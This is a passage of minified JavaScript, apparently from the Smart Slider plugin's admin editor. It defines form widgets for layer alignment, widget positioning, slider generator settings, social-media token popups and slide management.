class="n2_ss_absolute_parent_picker__overlay n2_ss_absolute_parent_picker__overlay--tile" data-align="right" data-valign="top" style="left:66%;top:0;width:34%;"></div><div class="n2_ss_absolute_parent_picker__overlay n2_ss_absolute_parent_picker__overlay--tile" data-align="left" data-valign="middle" style="left:0;top:33%;"></div><div class="n2_ss_absolute_parent_picker__overlay n2_ss_absolute_parent_picker__overlay--tile" data-align="center" data-valign="middle" style="left:33%;top:33%; "></div><div class="n2_ss_absolute_parent_picker__overlay n2_ss_absolute_parent_picker__overlay--tile" data-align="right" data-valign="middle" style="left:66%;top:33%;width:34%;"></div><div class="n2_ss_absolute_parent_picker__overlay n2_ss_absolute_parent_picker__overlay--tile" data-align="left" data-valign="bottom" style="left:0;top:66%;height:34%;"></div><div class="n2_ss_absolute_parent_picker__overlay n2_ss_absolute_parent_picker__overlay--tile" data-align="center" data-valign="bottom" style="left:33%;top:66%;height:34%;"></div><div class="n2_ss_absolute_parent_picker__overlay n2_ss_absolute_parent_picker__overlay--tile" data-align="right" data-valign="bottom" style="left:66%;top:66%;width:34%;height:34%;"></div>';function l(){t&&(E(t,"n2_layer_parent_highlight"),t=!1)}function u(h){this.status=n,this.element=i("#"+h),this.$parent=this.element.parent(),this.overlays=null,this.$picker=this.$parent.find(".n2_ss_absolute_parent_picker").on("click",function(e){e.preventDefault(),l(),""===this.element.val()?this.click(e):this.change("")}.bind(this)),this.$picker.on({mouseenter:function(){var i=this.element.val();!function(i){t&&l(),i&&(F(i,"n2_layer_parent_highlight"),t=i)}(s.getElementById(i))}.bind(this),mouseleave:function(){l()}.bind(this)}),c.FormElement.prototype.constructor.call(this)}return u.prototype=Object.create(c.FormElement.prototype),u.prototype.constructor=u,u.prototype.click=function(e){this.status===n?(this.data={parent:null,parentVAlign:null,parentHAlign:null,child:nextend.currentEditor.fragmentEditor.getActiveLayer().layer,childVAlign:null,childHAlign:null},i("body").on("mousedown.n2-ss-parent-linker",function(e){i(e.target).hasClass("n2_ss_absolute_parent_picker__overlay")||this.destroy()}.bind(this)),c.Esc.add(function(){return this.destroy(),!1}.bind(this)),this.pickParent(e)):(this.data=null,this.change(""),this.destroy())},u.prototype.getAbsoluteLayers=function(t){for(var i=[],s=t.getSortedLayers(),n=0;n<s.length;n++)switch(s[n].placement.getType()){case"absolute":i.push(s[n].layer[0])}return i},u.prototype.getSiblingLayers=function(t){var i=t.group.container.getSortedLayers(),s=i.indexOf(t);return s>-1&&i.splice(s,1),i},u.prototype.pickParent=function(e){this.data.childLayer=this.data.child.data("layerObject");var t=this.getSiblingLayers(this.data.childLayer),s=function(i){var n,h=i.getProperty("id");if(""!==h){var r=[];for(n=t.length-1;n>=0;n--)h===t[n].getProperty("parentid")&&(r.push(t[n]),t.splice(n,1));for(n=r.length-1;n>=0;n--)s(r[n])}};if(s(this.data.childLayer),0===t.length)c.Notification.error(n2_("There is no layer available to be parent of the current layer!")),this.destroy();else{for(var n=[],r=0;r<t.length;r++)n.push(t[r].layer);this.status=h,nextend.tooltipMouse.show(n2_("Pick the parent layer!"),e),i('<div class="n2_ss_absolute_parent_picker__overlay"></div>').on("click",function(e){e.preventDefault(),e.stopPropagation(),this.data.parent=i(e.currentTarget).parent(),this._destroy(),this.pickParentAlign(e)}.bind(this)).appendTo(n)}},u.prototype.pickParentAlign=function(e){this.status=r,nextend.tooltipMouse.show(n2_("Pick the align point of the parent layer!"),e),this.data.parent.addClass("n2_ss_absolute_parent_picker__component--focused");var t=i(a).appendTo(this.data.parent).on("click",function(e){e.preventDefault(),e.stopPropagation();var s=i(e.currentTarget);this.data.parentHAlign=s.data("align"),this.data.parentVAlign=s.data("valign"),s.off("click").addClass("n2_ss_absolute_parent_picker__overlay--selected"),this.data.parent.removeClass("n2_ss_absolute_parent_picker__component--focused"),t.not(s).remove(),this.pickChildAlign(e)}.bind(this))},u.prototype.pickChildAlign=function(e){this.status=o,nextend.tooltipMouse.show(n2_("Pick the align point of the child layer!"),e),this.data.child.addClass("n2_ss_absolute_parent_picker__component--focused");i(a).appendTo(this.data.child).on("click",function(e){e.preventDefault(),e.stopPropagation();var t=i(e.currentTarget);this.data.childHAlign=t.data("align"),this.data.childVAlign=t.data("valign"),this.data.child.removeClass("n2_ss_absolute_parent_picker__component--focused"),this.done()}.bind(this))},u.prototype.done=function(){this.data.child.data("layerObject").placement.current.parentPicked(this.data.parent.data("layerObject"),this.data.parentHAlign,this.data.parentVAlign,this.data.childHAlign,this.data.childVAlign),this.destroy()},u.prototype._destroy=function(){this.data.parent&&this.data.parent.removeClass("n2_ss_absolute_parent_picker__component--focused"),this.data.child.removeClass("n2_ss_absolute_parent_picker__component--focused"),i(".n2_ss_absolute_parent_picker__overlay").remove()},u.prototype.destroy=function(){nextend.tooltipMouse.hide(),this._destroy(),i("body").off(".n2-ss-parent-linker"),c.Esc.pop(),this.status=n},u.prototype.change=function(t){this.element.val(t).trigger("change"),this._setValue(t),this.triggerOutsideChange()},u.prototype.insideChange=function(t){this.element.val(t),this._setValue(t),this.triggerInsideChange()},u.prototype._setValue=function(t){this.$picker.toggleClass("n2_ss_absolute_parent_picker--active",!this.isEmpty(t))},u.prototype.isEmpty=function(t){return""===t||null===t},u})),c.d("FormElementPostAnimationManager",["$","FormElementAnimationManager"],(function(){function t(){this.empty=!0,c.FormElementAnimationManager.prototype.constructor.apply(this,arguments)}return t.prototype=Object.create(c.FormElementAnimationManager.prototype),t.prototype.constructor=t,t.prototype.clear=function(e){e.preventDefault(),e.stopPropagation();var t=this.element.val().split("|*|");t[2]="",this.val(t.join("|*|"))},t.prototype.updateName=function(t){var i=t.split("|*|");t=i[2],c.FormElementAnimationManager.prototype.updateName.call(this,t)},t.prototype.relatedFieldsOff=function(){return""===this.element.val().split("|*|")[2]},t})),c.d("FormElementSliderWidgetArea",["$","FormElement"],(function(){var t=c.$;function i(i){this.element=t("#"+i),this.area=this.element.parent(),this.areas=this.area.find(".n2_field_widget_area__area"),this.areas.on("click",this.chooseArea.bind(this)),c.FormElement.prototype.constructor.call(this)}return i.prototype=Object.create(c.FormElement.prototype),i.prototype.constructor=i,i.prototype.chooseArea=function(e){var i=parseInt(t(e.target).data("area"));this.element.val(i),this.setSelected(i),this.triggerOutsideChange()},i.prototype.insideChange=function(t){t=parseInt(t),this.element.val(t),this.setSelected(t),this.triggerInsideChange()},i.prototype.setSelected=function(t){this.areas.removeClass("n2_field_widget_area__area--selected"),this.areas.eq(t-1).addClass("n2_field_widget_area__area--selected")},i})),c.d("FormElementWidgetPosition","$",(function(){var t=c.$;function i(i){this.id=i,this.$element=t("#"+i),this.$label=this.$element.find(".n2_field_widget_position__label"),this.$positionElement=t("#"+i+"-area").on("nextendChange",this.onPositionChange.bind(this)),this.positionValue=this.$positionElement.val(),this.$offsetElement=t("#"+i+"-offset").on("nextendChange",this.onOffsetChange.bind(this)),this.offsetValue=this.$offsetElement.val(),this.$positionMode=t("#"+i+"-mode").on("nextendChange",this.onModeChange.bind(this)),this.modeValue=this.$positionMode.val(),this.refreshLabel(),this.$element.on("click",this.toggle.bind(this)),this.$element.find(".n2_field_widget_position__popover").on("click",this.stopPropagation.bind(this))}return i.prototype.stopPropagation=function(e){return e.originalEvent["handled"+this.id]!==r||(e.originalEvent["handled"+this.id]=!0,!1)},i.prototype.toggle=function(e){this.$element.hasClass("n2_field_widget_position--focus")?this.blur(e):this.focus(e)},i.prototype.focus=function(e){this.stopPropagation(e)||(this.$element.addClass("n2_field_widget_position--focus"),t("body").on("click."+this.id,this.blur.bind(this)))},i.prototype.blur=function(e){this.stopPropagation(e)||(this.$element.removeClass("n2_field_widget_position--focus"),t("body").off("click."+this.id))},i.prototype.refreshLabel=function(){var t="";if("advanced"===this.modeValue)t=n2_("Advanced");else{switch(parseInt(this.positionValue)){case 1:t=n2_sprintf(n2_("Outer %s"),n2_("Top"));break;case 2:t=n2_("Top")+" "+n2_("Left");break;case 3:t=n2_("Top")+" "+n2_("Center");break;case 4:t=n2_("Top")+" "+n2_("Right");break;case 5:t=n2_sprintf(n2_("Outer %s"),n2_("Left"));break;case 6:t=n2_("Middle")+" "+n2_("Left");break;case 7:t=n2_("Middle")+" "+n2_("Right");break;case 8:t=n2_sprintf(n2_("Outer %s"),n2_("Right"));break;case 9:t=n2_("Bottom")+" "+n2_("Left");break;case 10:t=n2_("Bottom")+" "+n2_("Center");break;case 11:t=n2_("Bottom")+" "+n2_("Right");break;case 12:t=n2_sprintf(n2_("Outer %s"),n2_("Bottom"))}0!==parseInt(this.offsetValue)&&(t+=" + "+this.offsetValue+"px")}this.$label.text(t)},i.prototype.onPositionChange=function(){this.positionValue=this.$positionElement.val(),this.refreshLabel()},i.prototype.onOffsetChange=function(){this.offsetValue=this.$offsetElement.val(),this.refreshLabel()},i.prototype.onModeChange=function(){this.modeValue=this.$positionMode.val(),this.refreshLabel()},i})),c.d("GeneratorAdd","$",(function(){var t=c.$;function s(t){c.Form.prototype.constructor.call(this),c.r("documentReady",this.onReady.bind(this))}return s.prototype=Object.create(c.Form.prototype),s.prototype.constructor=s,s.prototype.onReady=function(){this.setID("#n2-ss-form-generator-add"),c.Form.prototype.onReady.call(this),this.$form.on("submit",this.onSubmit.bind(this))},s.prototype.resetChangeTracker=function(){},s.prototype.initButtons=function(){this.$saveButton=t(".n2_generator_add").on("click",this.actionSave.bind(this)),t(".n2_generator_add_cancel").on("click",this.actionCancel.bind(this))},s.prototype.actionSave=function(e){e&&e.preventDefault(),this.skipChangeConfirm=!0,this.$form.trigger("submit"),this.afterSave()},s.prototype.actionCancel=function(e){e&&e.preventDefault(),i.location=e.currentTarget.href},s.prototype.onSubmit=function(e){e.preventDefault(),c.AjaxHelper.ajax({type:"POST",url:this.$form.attr("action"),data:this.$form.serialize(),dataType:"json"})},s})),c.d("GeneratorConfigure","$",(function(){var t=c.$;function s(t){c.Form.prototype.constructor.call(this),c.r("documentReady",this.onReady.bind(this))}return s.prototype=Object.create(c.Form.prototype),s.prototype.constructor=s,s.prototype.onReady=function(){this.setID("#n2-ss-form-generator-configure"),c.Form.prototype.onReady.call(this),this.$form.on("submit",this.onSubmit.bind(this))},s.prototype.initButtons=function(){this.$saveButton=t(".n2_generator_configuration_save").on("click",this.actionSave.bind(this)),t(".n2_generator_configuration_cancel").on("click",this.actionCancel.bind(this))},s.prototype.actionSave=function(e){e&&e.preventDefault(),this.skipChangeConfirm=!0,this.$form.trigger("submit"),this.afterSave()},s.prototype.actionCancel=function(e){e&&e.preventDefault(),i.location=e.currentTarget.href},s.prototype.onSubmit=function(e){e.preventDefault(),c.AjaxHelper.ajax({type:"POST",url:this.$form.attr("action"),data:this.$form.serialize(),dataType:"json"})},s})),c.d("GeneratorEdit","$",(function(){var t=c.$;function s(t){c.Form.prototype.constructor.call(this),this.options=d({previewInNewWindow:!1,previewUrl:""},t),c.r("documentReady",this.onReady.bind(this))}return s.prototype=Object.create(c.Form.prototype),s.prototype.constructor=s,s.prototype.onReady=function(){this.setID("#n2-ss-form-generator-edit"),c.Form.prototype.onReady.call(this),this.$form.on("submit",this.onSubmit.bind(this)),this.initPreview()},s.prototype.initButtons=function(){this.$saveButton=t(".n2_generator_settings_save").on("click",this.actionSave.bind(this)),t(".n2_generator_settings_back").on("click",this.actionCancel.bind(this))},s.prototype.actionSave=function(e){e&&e.preventDefault(),this.skipChangeConfirm=!0,this.$form.trigger("submit"),this.afterSave()},s.prototype.actionCancel=function(e){e&&e.preventDefault(),i.location=e.currentTarget.href},s.prototype.onSubmit=function(e){!0!==this.$form.data("preview")&&(e.preventDefault(),c.AjaxHelper.ajax({type:"POST",url:this.$form.attr("action"),data:this.$form.serialize(),dataType:"json"}))},s.prototype.initPreview=function(){this.options.previewInNewWindow||(this.modal=new c.ModalIframe("preview-slider")),t("#n2-ss-preview").on("click",function(e){e.preventDefault(),this.$form.data("preview",!0),this.options.previewInNewWindow?c.PreviewPopup("","preview-slider"):this.modal.show();var t=this.$form.attr("action");this.$form.attr({action:c.AjaxHelper.makeAjaxUrl(this.options.previewUrl,{nextendaction:this.options.previewInNewWindow?"index":"generator"}),target:"preview-slider"}).trigger("submit").attr({action:t,target:null}),this.$form.data("preview",!1)}.bind(this))},s})),c.d("FieldRecordViewer","$",(function(){var t=c.$;function i(i,s){this.ajaxUrl=s,this.$element=t("#"+i).on("click",this.showRecords.bind(this)),this.$form=this.$element.closest("form")}return i.prototype.showRecords=function(e){e.preventDefault(),c.AjaxHelper.ajax({type:"POST",url:this.ajaxUrl,data:this.$form.serialize(),dataType:"json"}).done((function(t){null!==t.data&&c.ModalGeneratorRecordViewer(t.data.headings,t.data.rows)}))},i})),c.d("FormElementAutoPlayPicker",["$","FormElementMixed"],(function(){var t=c.$;function i(t,i,s){this.separator=s,c.FormElementMixed.prototype.constructor.apply(this,arguments),this.$element=this.element.parent(),this.id=t,this.$label=this.$element.find(".n2_field_autoplaypicker__label"),this.refreshLabel(),this.$element.on("click",this.toggle.bind(this)),this.$element.find(".n2_field_autoplaypicker__popover").on("click",this.stopPropagation.bind(this))}return i.prototype=Object.create(c.FormElementMixed.prototype),i.prototype.constructor=i,i.prototype.onFieldChange=function(){c.FormElementMixed.prototype.onFieldChange.call(this),this.refreshLabel()},i.prototype.insideChange=function(t){c.FormElementMixed.prototype.insideChange.call(this,t),this.refreshLabel()},i.prototype.refreshLabel=function(){var t=this.getValue().split(this.separator),i=parseInt(t[0]),s=t[1],n=t[2],h="";"slide"===s?h=n2_sprintf(n2_("Switches %s slide(s)."),i):"loop"===s?"current"===n?h=n2_sprintf(n2_("Loops %s and stops before starting slide."),i):"next"===n&&(h=n2_sprintf(n2_("Loops %s and returns to starting slide."),i)):"slideindex"===s&&(h=n2_sprintf(n2_("Switches to the %s. slide."),i)),this.$label.text(h)},i.prototype.stopPropagation=function(e){return e.originalEvent["handled"+this.id]!==r||(e.originalEvent["handled"+this.id]=!0,!1)},i.prototype.toggle=function(e){this.$element.hasClass("n2_field_autoplaypicker--focus")?this.blur(e):this.focus(e)},i.prototype.focus=function(e){this.stopPropagation(e)||(this.$element.addClass("n2_field_autoplaypicker--focus"),t("body").on("click."+this.id,this.blur.bind(this)))},i.prototype.blur=function(e){this.stopPropagation(e)||(this.$element.removeClass("n2_field_autoplaypicker--focus"),t("body").off("click."+this.id))},i})),c.d("FormElementParticleManager",["$","FormElement"],(function(){var t=c.$;function s(i,s){this.element=t("#"+i),this.parent=this.element.parent(),c.FormElement.prototype.constructor.call(this),this.options=d({editUrl:""},s),this.parent.find(".n2_field_chooser__clear").on("click",this.clear.bind(this)),this.parent.find(".n2_field_chooser__choose, .n2_field_chooser__label").on("click",this.show.bind(this)),this.$name=this.parent.find(".n2_field_chooser__label"),this.updateName(this.element.val()),this.updateIsEmpty(),this.form=t("#n2-ss-edit-slider-form"),this.formAction=this.form.attr("action"),this.onMessage=function(t){if(t.source===this.iframeWindow)try{var i=JSON.parse(t.data);switch(i.action){case"ready":this.iframeReadyDeferred.resolve();break;case"save":this.val(i.data),this.removeLightbox();break;case"cancel":this.removeLightbox()}}catch(t){}}.bind(this)}return s.prototype=Object.create(c.FormElement.prototype),s.prototype.constructor=s,s.prototype.show=function(e){e.preventDefault(),c.LoadingScreen.startLoading(),this.iframeReadyDeferred=t.Deferred(),this.$lightbox=t('<div class="n2_fullscreen_editor n2_fullscreen_editor--visible"><div class="n2_fullscreen_editor__overlay"></div></div>').appendTo("body");var s=t('<div class="n2_fullscreen_editor__window"></div>').appendTo(this.$lightbox),n=t('<iframe name="n2-ss-particleframe"></iframe>').appendTo(s);this.form.attr({action:this.options.editUrl,target:"n2-ss-particleframe"}).submit().attr({action:this.formAction,target:null}),this.iframeWindow=n[0].contentWindow||n[0].contentDocument,i.addEventListener("message",this.onMessage,!1),this.iframeReadyDeferred.done(function(){this.iframeWindow.postMessage(JSON.stringify({action:"load",data:this.element.val()}),"*"),c.LoadingScreen.stopLoading(),n.focus()}.bind(this))},s.prototype.removeLightbox=function(){this.$lightbox.remove(),this.$lightbox=null,i.removeEventListener("message",this.onMessage,!1)},s.prototype.clear=function(e){e.preventDefault(),e.stopPropagation();var t=this.element.val().split("|*|");t[2]="",this.val(t.join("|*|"))},s.prototype.change=function(){this.updateIsEmpty(),this.triggerOutsideChange()},s.prototype.save=function(e,t){this.val(t)},s.prototype.val=function(t){this.element.val(t),this.updateName(t),this.change()},s.prototype.insideChange=function(t){this.updateName(t),c.FormElementText.prototype.insideChange.call(this,t)},s.prototype.updateName=function(t){var i="";try{i=JSON.parse(t)?n2_("Enabled"):n2_("Disabled")}catch(t){i=n2_("Disabled")}this.$name.text(i)},s.prototype.updateIsEmpty=function(){this.parent.toggleClass("n2_field_chooser--empty",this.isEmpty(this.element.val()))},s.prototype.isEmpty=function(t){try{if(JSON.parse(t))return!1}catch(t){}return!0},s})),c.d("FormElementShapeDividerManager",["$","FormElement"],(function(){var t=c.$;function s(i,s){this.element=t("#"+i),this.parent=this.element.parent(),c.FormElement.prototype.constructor.call(this),this.options=d({editUrl:""},s),this.parent.find(".n2_field_chooser__clear").on("click",this.clear.bind(this)),this.parent.find(".n2_field_chooser__choose, .n2_field_chooser__label").on("click",this.show.bind(this)),this.$name=this.parent.find(".n2_field_chooser__label"),this.updateName(this.element.val()),this.updateIsEmpty(),this.form=t("#n2-ss-edit-slider-form"),this.formAction=this.form.attr("action"),this.onMessage=function(t){if(t.source===this.iframeWindow)try{var i=JSON.parse(t.data);switch(i.action){case"ready":this.iframeReadyDeferred.resolve();break;case"save":this.val(i.data),this.removeLightbox();break;case"cancel":this.removeLightbox()}}catch(t){}}.bind(this)}return s.prototype=Object.create(c.FormElement.prototype),s.prototype.constructor=s,s.prototype.show=function(e){e.preventDefault(),c.LoadingScreen.startLoading(),this.iframeReadyDeferred=t.Deferred(),this.$lightbox=t('<div class="n2_fullscreen_editor n2_fullscreen_editor--visible"><div class="n2_fullscreen_editor__overlay"></div></div>').appendTo("body");var s=t('<div class="n2_fullscreen_editor__window"></div>').appendTo(this.$lightbox),n=t('<iframe name="n2-ss-shapedividerframe"></iframe>').appendTo(s);this.form.attr({action:this.options.editUrl,target:"n2-ss-shapedividerframe"}).trigger("submit").attr({action:this.formAction,target:null}),this.iframeWindow=n[0].contentWindow||n[0].contentDocument,i.addEventListener("message",this.onMessage,!1),this.iframeReadyDeferred.done(function(){this.iframeWindow.postMessage(JSON.stringify({action:"load",data:this.element.val()}),"*"),c.LoadingScreen.stopLoading(),n.trigger("focus")}.bind(this))},s.prototype.removeLightbox=function(){this.$lightbox.remove(),this.$lightbox=null,i.removeEventListener("message",this.onMessage,!1)},s.prototype.clear=function(e){e.preventDefault(),this.val("")},s.prototype.change=function(){this.updateIsEmpty(),this.triggerOutsideChange()},s.prototype.save=function(e,t){this.val(t)},s.prototype.val=function(t){this.element.val(t),this.updateName(t),this.change()},s.prototype.insideChange=function(t){this.updateName(t),c.FormElementText.prototype.insideChange.call(this,t)},s.prototype.updateName=function(t){var i="";try{var s=JSON.parse(t);i=s.top&&s.bottom?n2_("Top and bottom"):s.top?n2_("Top"):s.bottom?n2_("Bottom"):n2_("Disabled")}catch(t){i=n2_("Disabled")}this.$name.text(i)},s.prototype.updateIsEmpty=function(){this.parent.toggleClass("n2_field_chooser--empty",this.isEmpty(this.element.val()))},s.prototype.isEmpty=function(t){try{var i=JSON.parse(t);if(i.top||i.bottom)return!1}catch(t){}return!0},s})),c.d("FormElementSplitTextAnimationManager",["$","FormElement"],(function(){var t=c.$;function i(i,s){this.element=t("#"+i),this.parent=this.element.parent(),c.FormElement.prototype.constructor.call(this),this.parameters=d({linkedRelatedFields:!1},s),this.parent.find(".n2_field_chooser__clear").on("click",this.clear.bind(this)),this.parent.find(".n2_field_chooser__choose, .n2_field_chooser__label").on("click",this.show.bind(this)),this.$name=this.parent.find(".n2_field_chooser__label"),this.updateName(this.element.val()),this.updateIsEmpty(),this.hideRelatedFields()}return i.prototype=Object.create(c.FormElement.prototype),i.prototype.constructor=i,i.prototype.isEmpty=function(t){return""===t},i.prototype.show=function(e){e.preventDefault(),this.parameters.font&&nextend.splittextanimationManager.setConnectedFont(this.parameters.font),this.parameters.style&&nextend.splittextanimationManager.setConnectedStyle(this.parameters.style),nextend.splittextanimationManager.show(this.element.val(),this.save.bind(this),{previewMode:"0",previewHTML:this.parameters.preview,group:this.parameters.group,transformOrigin:t("#"+this.parameters.transformOrigin)})},i.prototype.clear=function(e){e.preventDefault(),this.val("")},i.prototype.change=function(){this.updateIsEmpty(),this.hideRelatedFields(),this.triggerOutsideChange()},i.prototype.save=function(e,t){this.val(t)},i.prototype.val=function(t){this.element.val(t),this.updateName(t),this.change()},i.prototype.insideChange=function(t){this.updateName(t),c.FormElementText.prototype.insideChange.call(this,t),this.hideRelatedFields()},i.prototype.updateName=function(t){this.isEmpty(t)?this.$name.text(n2_("Disabled")):this.$name.text(n2_("Enabled"))},i.prototype.updateIsEmpty=function(){this.parent.toggleClass("n2_field_chooser--empty",this.isEmpty(this.element.val()))},i.prototype.isEmpty=function(t){return""===t},i.prototype.hideRelatedFields=function(){if(this.parameters.linkedRelatedFields&&this.parameters.linkedRelatedFields.linkedFields&&this.parameters.linkedRelatedFields.relatedFields){for(var i=!1,s=this.parameters.linkedRelatedFields.linkedFields,n=this.parameters.linkedRelatedFields.relatedFields,h=0;h<s.length;h++){var r=t("#"+s[h]);this.isEmpty(this.element.val())&&r.data("field")&&r.data("field").isEmpty(r.val())&&(i=!0)}for(h=0;h<n.length;h++){var o=t('[data-field="'+n[h]+'"]');o&&o.toggleClass("n2_form_element--hidden",i)}}},i})),c.d("FormElementFacebookAlbums","$",(function(){var t=c.$;function i(i,s){this.element=t("#"+i),this.select=this.element.parent().find("select"),this.relatedField=t("#generatorfacebook-id").on("nextendChange",this.refreshList.bind(this)),this.url=s}return i.prototype.refreshList=function(e){c.AjaxHelper.ajax({url:this.url,data:{method:"getAlbums",facebookID:this.relatedField.val()}}).done(function(i){for(var s in this.select.find("option").remove(),i.data)t('<option value="'+s+'"></option>').text(i.data[s]).appendTo(this.select);this.select.val(this.select.find("option:first").val()).trigger("change")}.bind(this))},i})),c.d("FormElementFacebookToken","$",(function(){var t=c.$;function s(i,s){this.element=t("#"+i),this.element.parent().find(".n2_field_text__choose_text").on("click",this.requestToken.bind(this)),this.url=s}return s.prototype.requestToken=function(e){e.preventDefault(),c.AjaxHelper.ajax({url:this.url,data:t("#n2-ss-form-generator-configure").serialize()}).done((function(t){var s=(screen.width-600)/2,n=(screen.height-600)/2;i.open(t.data.authUrl,"Facebook authentication","width=600,height=600,toolbar=0,scrollbars=0,status=0,resizable=0,location=0,menuBar=0,left="+s+",top="+n)}))},s})),c.d("FormElementFlickrToken","$",(function(){var t=c.$;function s(i,s){this.element=t("#"+i),this.element.parent().find(".n2_field_text__choose_text").on("click",this.requestToken.bind(this)),this.url=s}return s.prototype.requestToken=function(e){e.preventDefault(),c.AjaxHelper.ajax({url:this.url,data:t("#n2-ss-form-generator-configure").serialize()}).done((function(t){var s=(screen.width-1200)/2,n=(screen.height-1e3)/2;i.open(t.data.authUrl,"Flickr authentication","width=1200,height=1000,toolbar=0,scrollbars=0,status=0,resizable=0,location=0,menuBar=0,left="+s+",top="+n)}))},s})),c.d("FormElementTwitterToken","$",(function(){var t=c.$;function s(i,s){this.element=t("#"+i),this.element.parent().find(".n2_field_text__choose_text").on("click",this.requestToken.bind(this)),this.url=s}return s.prototype.requestToken=function(e){e.preventDefault(),c.AjaxHelper.ajax({url:this.url,data:t("#n2-ss-form-generator-configure").serialize()}).done((function(t){var s=(screen.width-1e3)/2,n=(screen.height-600)/2;i.open(t.data.authUrl,"Twitter authentication","width=1000,height=600,toolbar=0,scrollbars=0,status=0,resizable=0,location=0,menuBar=0,left="+s+",top="+n)}))},s})),c.d("FormElementVimeoToken",(function(){var t=c.$;function s(i,s){this.element=t("#"+i),this.element.parent().find(".n2_field_text__choose_text").on("click",this.requestToken.bind(this)),this.url=s}return s.prototype.requestToken=function(e){e.preventDefault(),c.AjaxHelper.ajax({url:this.url,data:t("#n2-ss-form-generator-configure").serialize()}).done((function(t){var s=(screen.width-1e3)/2,n=(screen.height-600)/2;i.open(t.data.authUrl,"Vimeo authentication","width=1000,height=600,toolbar=0,scrollbars=0,status=0,resizable=0,location=0,menuBar=0,left="+s+",top="+n)}))},s})),c.d("FormElementYouTubePlaylists",(function(){function t(t,i){this.element=$("#"+t),this.select=this.element.parent().find("select"),this.relatedField=$("#generatorchannel-id").on("nextendChange",this.refreshList.bind(this)),this.url=i}return t.prototype.refreshList=function(e){c.AjaxHelper.ajax({url:this.url,data:{method:"getPlayListsAjax",channelID:this.relatedField.val()}}).done(function(t){for(var i in this.select.find("option").remove(),t.data)$('<option value="'+i+'"></option>').text(t.data[i]).appendTo(this.select);this.select.val(this.select.find("option:first").val()).trigger("change")}.bind(this))},t})),c.d("FormElementYoutubeToken","$",(function(){var t=c.$;function s(i,s){this.element=t("#"+i),this.element.parent().find(".n2_field_text__choose_text").on("click",this.requestToken.bind(this)),this.url=s}return s.prototype.requestToken=function(e){e.preventDefault(),c.AjaxHelper.ajax({url:this.url,data:t("#n2-ss-form-generator-configure").serialize()}).done((function(t){var s=(screen.width-1e3)/2,n=(screen.height-600)/2;i.open(t.data.authUrl,"YouTube authentication","width=1000,height=600,toolbar=0,scrollbars=0,status=0,resizable=0,location=0,menuBar=0,left="+s+",top="+n)}))},s})),c.d("SettingsFonts","$",(function(){var t=c.$;function i(t){c.Form.prototype.constructor.call(this),c.r("documentReady",this.onReady.bind(this))}return i.prototype=Object.create(c.Form.prototype),i.prototype.constructor=i,i.prototype.onReady=function(){this.setID("#n2-ss-form-settings-fonts"),c.Form.prototype.onReady.call(this),this.$form.on("submit",this.onSubmit.bind(this))},i.prototype.initButtons=function(){this.$saveButton=t(".n2_settings_save").on("click",this.actionSave.bind(this))},i.prototype.actionSave=function(e){e&&e.preventDefault(),this.skipChangeConfirm=!0,this.$form.trigger("submit"),this.afterSave()},i.prototype.onSubmit=function(e){e.preventDefault(),c.AjaxHelper.ajax({type:"POST",url:this.$form.attr("action"),data:this.$form.serialize(),dataType:"json"})},i})),c.d("SettingsFramework","$",(function(){var t=c.$;function i(t){c.Form.prototype.constructor.call(this),c.r("documentReady",this.onReady.bind(this))}return i.prototype=Object.create(c.Form.prototype),i.prototype.constructor=i,i.prototype.onReady=function(){this.setID("#n2-ss-form-settings-framework"),c.Form.prototype.onReady.call(this),this.$form.on("submit",this.onSubmit.bind(this))},i.prototype.initButtons=function(){this.$saveButton=t(".n2_settings_save").on("click",this.actionSave.bind(this))},i.prototype.actionSave=function(e){e&&e.preventDefault(),this.skipChangeConfirm=!0,this.$form.trigger("submit"),this.afterSave()},i.prototype.onSubmit=function(e){e.preventDefault(),c.AjaxHelper.ajax({type:"POST",url:this.$form.attr("action"),data:this.$form.serialize(),dataType:"json"})},i})),c.d("SettingsGeneral","$",(function(){var t=c.$;function i(t){c.Form.prototype.constructor.call(this),c.r("documentReady",this.onReady.bind(this))}return i.prototype=Object.create(c.Form.prototype),i.prototype.constructor=i,i.prototype.onReady=function(){this.setID("#n2-ss-form-settings-general"),c.Form.prototype.onReady.call(this),this.$form.on("submit",this.onSubmit.bind(this))},i.prototype.initButtons=function(){this.$saveButton=t(".n2_settings_save").on("click",this.actionSave.bind(this))},i.prototype.actionSave=function(e){e&&e.preventDefault(),this.skipChangeConfirm=!0,this.$form.trigger("submit"),this.afterSave()},i.prototype.onSubmit=function(e){e.preventDefault(),c.AjaxHelper.ajax({type:"POST",url:this.$form.attr("action"),data:this.$form.serialize(),dataType:"json"})},i})),c.d("SettingsItemDefaults","$",(function(){var t=c.$;function i(t){c.Form.prototype.constructor.call(this),c.r("documentReady",this.onReady.bind(this))}return i.prototype=Object.create(c.Form.prototype),i.prototype.constructor=i,i.prototype.onReady=function(){this.setID("#n2-ss-form-settings-item-defaults"),c.Form.prototype.onReady.call(this),this.$form.on("submit",this.onSubmit.bind(this))},i.prototype.initButtons=function(){this.$saveButton=t(".n2_settings_save").on("click",this.actionSave.bind(this))},i.prototype.actionSave=function(e){e&&e.preventDefault(),this.skipChangeConfirm=!0,this.$form.trigger("submit"),this.afterSave()},i.prototype.onSubmit=function(e){e.preventDefault(),c.AjaxHelper.ajax({type:"POST",url:this.$form.attr("action"),data:this.$form.serialize(),dataType:"json"})},i})),c.d("Slide","$",(function(){var t=c.$;function s(t,i){this.selected=!1,this.manager=t,this.box=i.data("slide",this),this.editUrl=this.box.find(".n2_slide_box__slide_overlay_edit_button").attr("href"),this.isEdited=this.box.hasClass("n2_slide_box--currently-edited"),this.box.on("contextmenu",this.onContextMenu.bind(this)),this.box.find(".n2_slide_box__footer_status_published, .n2_slide_box__footer_status_unpublished").on("click",this.switchPublished.bind(this)),this.box.find(".n2_slide_box__slide_select_tick").on("click",function(e){e.preventDefault(),this.invertSelection()}.bind(this)),this.$more=this.box.find(".n2_slide_box__slide_action_more").on("click",this.onMore.bind(this)),this.initRename()}return s.prototype.onContextMenu=function(e){e.preventDefault(),this.showContextMenu(e)},s.prototype.onMore=function(e){e.preventDefault(),this.showContextMenu(this.$more[0])},s.prototype.showContextMenu=function(t){var i=[];i.push({priority:55,label:n2_("Duplicate"),icon:"ssi_16 ssi_16--duplicate",action:this.duplicate.bind(this)}),i.push({priority:55,label:n2_("Copy"),icon:"ssi_16 ssi_16--copy",action:this.copy.bind(this)}),this.box.hasClass("n2_slide_box--published")?i.push({priority:55,label:n2_("Unpublish"),icon:"ssi_16 ssi_16--filledremove",action:this.unpublish.bind(this)}):i.push({priority:55,label:n2_("Publish"),icon:"ssi_16 